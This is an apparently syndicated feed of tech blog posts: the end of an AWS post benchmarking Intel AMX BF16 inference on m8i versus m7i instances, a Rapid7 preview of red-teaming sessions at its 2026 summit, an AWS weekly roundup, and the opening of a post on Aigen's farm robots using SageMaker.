
Bar chart comparing inference latency for DeepSeek-R1-Distill-Qwen-1.5B between FP32 and BF16(AMX) data types on m8i.4xlarge and m7i.4xlarge instances at batch sizes 1, 8, and 32, showing BF16(AMX) reduces latency by 17–68% across all configurations, with the largest improvement of 68% on m8i.4xlarge at batch size 8 and consistently strong reductions of 59–66% at larger batch sizes

Figure 13: FP32 vs BF16 inference latency comparison for model DeepSeek-R1-Distill-Qwen-1.5B (1.5B parameters) on m7i.4xlarge and m8i.4xlarge instances across batch sizes

Llama-3.2-3B-Instruct (3B) – Large model

This benchmark represents larger model deployments for complex instruction-following tasks, advanced content generation, and applications requiring higher model capacity while maintaining cost efficiency.


Bar chart comparing inference latency for the Llama-3.2-3B-Instruct model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 8–15% latency reduction, with the largest improvement at FP32 batch size 8 (15%) and consistent gains of 12–14% with BF16(AMX) at smaller batch sizes

Figure 14: m7i.4xlarge vs m8i.4xlarge inference latency comparison for model Llama-3.2-3B-Instruct (3B parameters)


Bar chart comparing throughput for the Llama-3.2-3B-Instruct model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 8– 17% higher throughput, with the largest gains at FP32 batch size 8 and BF16(AMX) batch size 1 (both 17%) and BF16(AMX) batch size 32 reaching the highest overall throughput at 187.3 tokens/sec

Figure 15: m7i.4xlarge vs m8i.4xlarge latency and throughput comparison for Llama-3.2-3B-Instruct model across batch sizes 1, 8, and 32


Bar chart comparing inference latency for Llama-3.2-3B-Instruct between FP32 and BF16(AMX) data types on m8i.4xlarge and m7i.4xlarge instances at batch sizes 1, 8, and 32, showing BF16(AMX) reduces latency by 24–72% across all configurations, with the largest improvements of 72% on both m8i.4xlarge batch size 8 and m7i.4xlarge batch size 8, and consistently strong reductions of 68–70% at batch size 32

Figure 16: FP32 vs BF16 inference latency comparison for model Llama-3.2-3B-Instruct (3B parameters) on m7i.4xlarge and m8i.4xlarge instances across batch sizes

Yolov5 – Computer vision model

This benchmark represents computer vision workloads including object detection, image classification, and real-time video processing applications where consistent throughput is important for production deployments.

Instance type Inference latency in Sec (Processing time per image)

Throughput

(Image processed per sec)

FP32 BF16 FP32 BF16
m8i.4xlarge 0.034 0.029 29.23 34.63
m7i.4xlarge 0.038 0.031 26.39 32.28
m8i improvement 10.5% 6.5% 10.8% 7.3%

Key insights: m8i instances deliver 7-11% better performance than m7i across both precision formats. Combining hardware upgrade with AMX optimization, m8i with BF16 delivers up to 24% lower latency and 31% higher throughput compared to m7i with FP32.

Benchmark result summary

The detailed graphs above demonstrate consistent performance patterns across tested models. Key findings:

M8i vs M7i instance performance

m8i instances deliver 9-14% average and up to 20% better performance than m7i across the tested models through hardware advances: up to 4.6x larger L3 cache, higher base frequencies, up to 2.5x higher DDR5 bandwidth, and enhanced AMX execution with FP16 support.

Model Use Case m8i average latency improvement*
BigBird-RoBERTa-large (355M) Document analysis 10%
DialoGPT-large (762M) Conversational AI 14%
Gemma-3-1b-it (1B) General purpose 10%
DeepSeek-R1 (1.5B) Reasoning tasks 11%
Llama-3.2-3B (3B) Large model deployment 12%
YOLOv5 Computer vision 9%

* Average across all tested configurations (FP32 and BF16 at batch sizes 1, 8, and 32)

AMX acceleration impact (FP32 vs BF16)

BF16 precision with AMX delivers 21-72% performance improvements at batch sizes of 8 and above compared to FP32 baseline on the same instance type. These results compare FP32 vs BF16 performance on m8i.4xlarge, with performance gains varying by model size and batch configuration. Larger batch sizes show greater AMX benefits.

Model Latency improvement (%)
Batch 1 Batch 8 Batch 32
BigBird-RoBERTa-large 55 67 63
DialoGPT-large – 44* 21 30
Gemma-3-1b-it 6 42 24
DeepSeek-R1 24 68 59
Llama-3.2-3B 27 72 68

* At batch size 1, DialoGPT-large’s autoregressive decoding generates tokens sequentially, producing many small matrix operations where AMX tile setup overhead exceeds the acceleration benefit. At batch sizes 8 and above, multiple sequences are processed in parallel, creating larger matrix operations that amortize this overhead and deliver 21-30% improvement.

Performance patterns by batch size

Larger models (1B+ parameters) show consistently better AMX performance across the tested batch sizes:

  • Batch size 1: Mixed results – larger models show 6-27% improvement, smaller models may experience AMX overhead
  • Batch size 8: Strong performance gains of 21-72% across the tested models, with larger models showing greater benefits
  • Batch size 32: Significant improvements of 24-68% for most models, demonstrating AMX’s batch processing strength

Batch size optimization guidelines

AMX performance scales with batch size, with optimal range varies by model size. Performance saturates beyond batch 16 due to hardware limits including memory bandwidth and compute bottlenecks.

Model Size Performance Gain Recommended Batch Size Notes
<1B parameters 21-67% 8-32 Batch 1 results vary by architecture*
1-2B parameters 42-68% 4-16 6-24% gains even at batch 1
3B+ parameters 27-72% 1-8 Benefits across batch sizes

* Encoder models (BigBird) show 55% gains at batch 1; autoregressive models (DialoGPT) may experience overhead.

Combined performance benefits

When we combine AMX optimization with 8th generation instances (m8i), the performance improvements compound significantly. For example, Llama-3.2-3B-Instruct running with BF16 AMX on m8i instances can achieve up to 76% better performance compared to FP32 inference on m7i instances at optimal batch sizes (batch 8: m7i FP32 45.51s vs m8i BF16 10.93s = 76% improvement; batch 32: m7i FP32 62.60s vs m8i BF16 17.47s = 72% improvement).

Throughput scaling

Across the tested models, throughput (tokens/sec) increases proportionally with latency reduction. This consistent relationship demonstrates that AMX optimizations translate directly to improved inference efficiency.

Price-Performance Analysis: Gemma-3-1b-it Model

While m8i.4xlarge instances are priced slightly higher than m7i.4xlarge ($0.847 vs $0.806 per hour in us-west-2), they deliver superior price-performance. To illustrate the economic benefits, we analyzed cost per 1 million tokens using Gemma-3-1b-it as a representative example. M8i delivers up to 13% better price-performance over m7i through hardware generation advances, with both instances running BF16 AMX.

Batch Size Data Type m7i.4xlarge m8i.4xlarge Price-Performance improvement
Throughput
(tokens/sec)
$ per 1M token Throughput
(tokens/sec)
$ per 1M token
1 BF16(AMX) 14.3 $15.66 17.2 $13.67 13%
8 BF16(AMX) 71 $3.16 82.3 $2.86 9%
32 BF16(AMX) 119.1 $1.88 127.8 $1.84 2%

Combining the hardware upgrade with BF16 AMX optimization delivers up to 44% better price-performance compared to FP32 on m7i.

Batch Size m8i.4xlarge m7i.4xlarge


Price-Performance improvement

Data Type Throughput
(tokens/sec)
$ per 1M token Data Type Throughput
(tokens/sec)
$ per 1M token
1 BF16(AMX) 17.2 $13.67 FP32 14.9 $15.03 9%
8 BF16(AMX) 82.3 $2.86 FP32 44.1 $5.08 44%
32 BF16(AMX) 127.8 $1.84 FP32 89.2 $2.51 27%

Key findings from the price-performance analysis:

  • Combined optimization delivers up to 44% better price-performance: m8i with AMX and BF16 outperforms m7i with FP32 at batch size 8 – consistent with our batch size optimization guidelines where batch sizes of 4-16 deliver optimal results for 1B models like Gemma-3-1b-it, achieving $2.86 per 1M tokens for applications like chatbots and fraud detection.
  • Larger batches maximize cost efficiency: Batch size 32 reduces costs further to $1.84 per 1M tokens, a 27% improvement over m7i FP32 – ideal for throughput-oriented workloads like content summarization and recommendation systems where latency requirements are flexible.

Production deployment recommendation

  • BF16 AMX: Delivers 21-72% performance improvements at recommended batch sizes while maintaining model accuracy, making it suitable for production workloads including fraud detection systems, content moderation, and real-time recommendation engines
  • Batch processing: Target batch sizes of 4-16 based on your use case – smaller batches (1-4) for latency-sensitive applications like chatbots, larger batches (8-16) for throughput-focused scenarios like document analysis and offline processing
  • Instance selection: m8i instances provide consistent 9-14% performance improvements over m7i, delivering immediate ROI for existing CPU inference workloads without requiring application changes
  • Model size consideration: Larger models (1B+ parameters) show better AMX utilization across batch sizes, making them ideal candidates for m8i deployment in complex reasoning and content generation applications

Conclusion and next steps

By using Intel AMX on Amazon EC2 8th generation instances, you can achieve substantial performance improvements for AI inference workloads. Our benchmarks demonstrate up to 72% performance improvements across popular language models, making CPU inference more competitive for batch processing, real-time applications, recommender systems, and variable demand workloads while delivering substantial cost savings through improved resource utilization.

Key takeaways:

  • BF16 AMX optimization delivers up to 72% performance improvements across model sizes, with batch 8 showing 21-72% gains and batch 32 showing 24-68% gains
  • Batch sizes of 4-8 provide optimal performance for most models—DialoGPT achieves 21% improvement in latency at batch 8, while Llama-3.2-3B achieves 72% improvement
  • 8th generation instances deliver up to 14% performance improvements over m7i across the tested workloads
  • Combined optimizations (m8i + BF16 AMX) can achieve compound performance improvements up to 76% in optimal configurations (vs m7i FP32), making CPU inference highly competitive for cost-sensitive applications
  • M8i instances deliver up to 13% better price-performance vs m7i (lower cost per 1M tokens), based on our analysis of the Gemma-3-1b-it model
  • Proper environment configuration is critical for AMX activation

You can implement these optimizations immediately. AMX hardware acceleration combined with PyTorch’s Intel-specific enhancements requires configuring environment variables while delivering substantial speed gains. Begin with BF16 optimization on your existing models, then explore INT8 quantization for additional gains.

Next steps:

  1. Launch an Intel based Amazon EC2 8th generation instance (m8i.4xlarge)
  2. Install PyTorch (includes built-in Intel optimizations)
  3. Configure AMX environment variables
  4. Measure performance improvements
  5. Scale your optimized inference workloads

Additional resources

Red Teaming in 2026: What to Expect at our 2026 Global Cybersecurity Summit

Post Syndicated from Emma Burdett original https://www.rapid7.com/blog/post/it-red-teaming-2026-global-cybersecurity-summit

Red teaming has always played a role in testing defenses, but in 2026 its role is changing. Security teams are no longer asking whether an attacker can get in. That question has already been answered. The real challenge is whether teams can detect, validate, and respond before an incident escalates.

That shift sits at the center of this year’s Rapid7 Global Cybersecurity Summit, taking place on May 12-13. As part of the Continuous Threat Defense pillar, the summit will explore red teaming not as a standalone exercise, but as a core input into how modern security operations function day to day.

From validation to continuous feedback

In sessions like Using Red Teaming to Power Preemptive MDR, the focus moves away from point-in-time testing and toward becoming part of a continuous feedback loop. Detection logic is tested against real attacker techniques and gaps are exposed before they become incidents. Response workflows are refined in conditions that reflect how attacks actually unfold, rather than how they are expected to behave.

This represents a clear shift from traditional engagements. Instead of producing a static report, red teaming feeds directly into detection engineering and MDR operations. Many teams still rely on assumptions about coverage, but those assumptions often break down under pressure. Continuous validation helps close that gap.

Aligning red teaming with how attacks really happen

Modern attacks rarely follow a clean path. They move across identity, cloud, and endpoint, taking advantage of timing, visibility gaps, and delayed decisions. Red teaming has to reflect that reality.

At the summit, the conversation connects adversary behavior with how detection and response teams operate in practice. This includes how signals are correlated across environments, how escalation decisions are made, and where teams lose time during an investigation. The goal is not to simulate attacks for the sake of it, but to understand how those attacks would be detected, prioritized, and contained in a real environment.

Why red teaming matters now

The move toward preemptive security operations depends on confidence. Teams need to know that what they have built will hold up when it matters. Red teaming supports that by grounding security programs in evidence. It shows what works, highlights what does not, and gives teams an opportunity to improve before a live incident forces change.

This becomes even more important as organizations adopt MDR models, integrate AI into workflows, and operate across increasingly complex environments. Without continuous validation, complexity creates blind spots that are difficult to see until it is too late.

Rapid7’s Cybersecurity Summit: A preview of what’s to come

Red teaming is one part of a broader shift happening across the summit. Sessions across detection, response, AI, and exposure management all point in the same direction: Security operations must move earlier in the attack lifecycle, reduce noise, improve prioritization, and support faster decisions with better context.

More sessions and speakers will be announced in the coming weeks, building out how this shift is being applied in practice. If you are responsible for detection, response, or validation of your security program, this is a conversation worth being part of.

Join us May 12–13 and see how teams are using red teaming to strengthen modern security operations.

Register now.

AWS Weekly Roundup: AWS AI/ML Scholars program, Agent Plugin for AWS Serverless, and more (March 30, 2026)

Post Syndicated from Prasad Rao original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-aws-ai-ml-scholars-program-agent-plugin-for-aws-serverless-and-more-march-30-2026/

Last week, what excited me most was the launch of the 2026 AWS AI & ML Scholars program by Swami Sivasubramanian, VP of AWS Agentic AI, to provide free AI education to up to 100,000 learners worldwide. The program has two phases: a Challenge phase where you’ll learn foundational generative AI skills, followed by a fully funded three-month Udacity Nanodegree for the top 4,500 performers. Anyone 18 or older can apply, with no prior AI or ML experience required. Applications close on June 24, 2026. Visit the AWS AI & ML Scholars webpage to learn more and apply.

The AWS AI & ML Scholars Program is back

I’m also excited about the start of AWS Summit season, kicking off with AWS Summit Paris on April 1, followed by London on April 22. AWS Summits are free in-person events where builders and innovators can learn about Cloud and AI, think big, and make new connections. Explore the AWS Summits near you and join us in person.

Now, let’s dive into this week’s AWS news…

Last week’s launches
Here are last week’s launches that caught my attention:

  • Announcing Amazon Aurora PostgreSQL serverless database creation in seconds — Amazon Aurora PostgreSQL now offers express configuration, a streamlined setup with preconfigured defaults that supports creating and connecting to a database in seconds. With just two clicks, you can launch an Aurora PostgreSQL serverless database. You can modify certain settings during or after creation.
  • Amazon Aurora PostgreSQL now available with the AWS Free Tier — Amazon Aurora PostgreSQL is now available on the AWS Free Tier. If you’re new to AWS, you receive $100 in AWS credits upon sign-up and can earn an additional $100 in credits by using services like Amazon Relational Database Service (Amazon RDS).
  • Announcing Agent Plugin for AWS Serverless — With the new Agent Plugin for AWS Serverless, you can easily build, deploy, troubleshoot, and manage serverless applications using AI coding assistants like Kiro, Claude Code, and Cursor. This plugin extends AI assistants with structured capabilities by packaging skills, sub-agents, and Model Context Protocol (MCP) servers into one modular unit. It automatically loads the guidance and expertise you need throughout development to build production-ready serverless applications on AWS.
  • Amazon SageMaker Studio now supports Kiro and Cursor IDEs as remote IDEs — You can now remotely connect from Kiro and Cursor IDEs to Amazon SageMaker Studio. This lets you use your existing Kiro and Cursor setup, including spec-driven development, conversational coding, and automated feature generation, while accessing the scalable compute resources of Amazon SageMaker Studio.
  • Introducing visual customization capability in AWS Management Console — You can now customize your AWS Management Console with visual settings like account color and control which regions and services you see. Hiding unused regions and services helps you focus better and work faster by reducing cognitive load and unnecessary scrolling.
  • Announcing Aurora DSQL connector to simplify building Ruby applications — You can now use the Aurora DSQL Connector for Ruby (pg gem) to easily build Ruby applications on Aurora DSQL. The Ruby Connector simplifies authentication and improves security by automatically generating tokens for each connection, eliminating the risks of traditional passwords while maintaining full compatibility with existing pg gem features.
  • AWS Lambda increases the file descriptor limit for functions running on Lambda Managed Instances — AWS Lambda increases the file descriptor limit from 1,024 to 4,096, a 4x increase, for functions running on Lambda Managed Instances (LMI). You can now run I/O intensive workloads such as high-concurrency web services and file-heavy data processing pipelines without running into file descriptor limits.
  • AWS Lambda now supports up to 32 GB of memory and 16 vCPUs for Lambda Managed Instances — AWS Lambda functions on Lambda Managed Instances now support up to 32 GB of memory and 16 vCPUs. You can run compute-intensive workloads like data processing, media transcoding, and scientific simulations without managing infrastructure. Plus, you can adjust the memory-to-vCPU ratio (2:1, 4:1, or 8:1) to fit your workload.
  • Announcing Bidirectional Streaming API for Amazon Polly — Traditional text-to-speech APIs use a request-response pattern. The new Bidirectional Streaming API for Amazon Polly is designed for conversational AI applications that generate text or audio incrementally, like large language model (LLM) responses. This lets you start synthesizing audio before the full text is available.

For a full list of AWS announcements, be sure to keep an eye on our News Blog channel and the What’s New with AWS page.

Upcoming AWS events
Check your calendar and sign up for upcoming AWS events:

  • AWS Summits — As I mentioned earlier, join AWS Summits in 2026 for free in-person events where you can explore emerging cloud and AI technologies, learn best practices, and network with industry peers and experts. Upcoming Summits include Paris (April 1), London (April 22), Bengaluru (April 23–24), Singapore (May 6), Tel Aviv (May 6), and Stockholm (May 7).
  • AWS Community Days — Community-led conferences where content is planned, sourced, and delivered by community leaders, featuring technical discussions, workshops, and hands-on labs. Upcoming events include San Francisco (April 10) and Romania (April 23–24).

Join the AWS Builder Center to connect with builders, share solutions, and access content that supports your development. Browse the AWS Events and Webinars for upcoming AWS-led in-person and virtual events and developer-focused events.

That’s all for this week. Check back next Monday for another Weekly Roundup!

— Prasad

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS!

How Aigen transformed agricultural robotics for sustainable farming with Amazon SageMaker AI

Post Syndicated from Purna Sanyal original https://aws.amazon.com/blogs/architecture/how-aigen-transformed-agricultural-robotics-for-sustainable-farming-with-amazon-sagemaker-ai/

This post is cowritten with Yuri Brigance, and Usman M. Khan from Aigen.

Aigen builds autonomous robots designed to help farmers remove herbicide-resistant weeds and improve crop yield through AI-driven technology. These robots operate without chemicals, using renewable energy, and provide real-time, field-level data to enhance decision-making. Using advanced computer vision AI, Aigen’s robots autonomously identify and remove weeds without harming crops, giving farmers an eco-friendly, cost-effective solution to traditional weed management and efficient farming. As its robotic fleet expanded, Aigen’s on-premises infrastructure became a bottleneck in scaling its model-building pipeline.

In this post, you will learn how Aigen modernized its machine learning (ML) pipeline with Amazon SageMaker AI to overcome industry-wide agricultural robotics challenges and scale sustainable farming. This post focuses on the strategies and architecture patterns that enabled Aigen to modernize its pipeline across hundreds of distributed edge solar robots and showcase the significant business outcomes unlocked through this transformation. By adopting automated data labeling and human-in-the-loop validation, Aigen increased image labeling throughput by 20x while reducing image labeling costs by 22.5x.

Key challenges of scaling field agricultural robots

Aigen’s initial ML pipeline was designed to build task-specific edge models for its field robots. Robot data was uploaded to Amazon Simple Storage Service (Amazon S3) for manual labeling. The annotated datasets were then used to train new task-specific edge models on Aigen’s on-premises infrastructure. However, this ML pipeline introduced several limitations:

  • Connectivity Constraints: Inconsistent internet in rural areas hampered communication between robots and cloud.
  • High Data Labeling Cost: Manual data labeling of thousands of new samples data per day proved prohibitively expensive and time-consuming.
  • Limited Computational Power: Training specialized edge models and fine-tuning foundation models (FMs) for specific tasks using on-premises hardware was a bottleneck due to limited parallelism and GPU compute power with on-premises RTX 3090 machines.
  • Scalability Issues: Model Training and data labeling batch Inference had to compete for the same RTX 3090 machines, causing delays either for the data science team for model training or the data labeling team for batch inference.

Solution

Aigen addresses these challenges by adopting an AWS AI-driven, cloud-native approach that enables scalable and automated operations:

  • Edge Computing: Robots use AWS IoT Core and cloud utilities to safely offload data to Amazon S3, even in low-connectivity regimes.
